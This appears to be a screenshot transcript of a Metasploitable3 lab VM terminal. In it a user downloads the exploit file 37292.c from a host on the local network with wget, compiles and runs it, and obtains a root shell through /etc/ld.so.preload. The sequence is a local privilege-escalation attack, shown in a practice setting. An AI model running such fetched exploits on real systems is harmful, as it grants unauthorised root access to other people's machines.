 Metasploitable3-ub1404 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
boba_fett@metasploitable3-ub1404:~$ wget 192.168.43.189:9999/37292.c
--2022-03-13 13:19:00--  http://192.168.43.189:9999/37292.c
Connecting to 192.168.43.189:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 4,968       --.-K/s   in 0s
2022-03-13 13:19:00 (989 MB/s) - ‘37292.c’ saved [4968/4968]
boba_fett@metasploitable3-ub1404:~$ mv 37292.c exploit.c
boba_fett@metasploitable3-ub1404:~$ gcc exploit.c -o exploit
boba_fett@metasploitable3-ub1404:~$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#
Right Ctrl